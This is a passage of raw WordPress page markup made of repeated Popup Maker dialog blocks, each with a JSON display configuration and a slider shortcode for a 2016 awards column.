.vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1515" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=86]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1513" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1513,&quot;slug&quot;:&quot;award-2016-15&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-15 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1513" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=85]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1511" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1511,&quot;slug&quot;:&quot;award-2016-14&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-14 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1511" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=84]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1509" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1509,&quot;slug&quot;:&quot;award-2016-13&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-13 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1509" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=83]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1507" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1507,&quot;slug&quot;:&quot;award-2016-12&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-12 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1507" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=82]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1505" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1505,&quot;slug&quot;:&quot;award-2016-11&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-11 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1505" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=81]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1503" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1503,&quot;slug&quot;:&quot;award-2016-10&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-10 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1503" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=80]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1501" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1501,&quot;slug&quot;:&quot;award-2016-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1501" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=79]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1499" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1499,&quot;slug&quot;:&quot;award-2016-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1499" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=78]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1497" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1497,&quot;slug&quot;:&quot;award-2016-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1497" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=76]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1488" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1488,&quot;slug&quot;:&quot;award-2016-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1488" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=92]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1479" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1479,&quot;slug&quot;:&quot;award-2016-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1479" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=91]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1477" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1477,&quot;slug&quot;:&quot;award-2016-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1477" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=75]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1475" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1475,&quot;slug&quot;:&quot;award-2016-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 